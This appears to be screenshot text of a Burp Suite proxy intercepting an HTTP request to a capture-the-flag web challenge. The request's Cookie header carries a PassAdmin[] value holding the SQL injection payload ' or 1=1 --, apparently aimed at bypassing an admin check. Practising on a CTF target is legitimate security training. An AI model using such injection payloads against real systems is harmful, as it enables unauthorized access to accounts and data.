 Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://ctf.j0n9hyun.xyz:2027 [121.183.76.168]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET / HTTP/1.1
Host: ctf.j0n9hyun.xyz:2027
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: _ga=GA1.2.135561 Cookie=WlhsS2NGcERTVFpKYWtWcFRFTktNR1ZZUW14SmFtOXBXVmRTZEdGWE5HbG1VVDA5; PassAdmin[]=j0n9hyun'
or 1=1 --;
session=
Connection: close
? < + > Type a search term 0 matches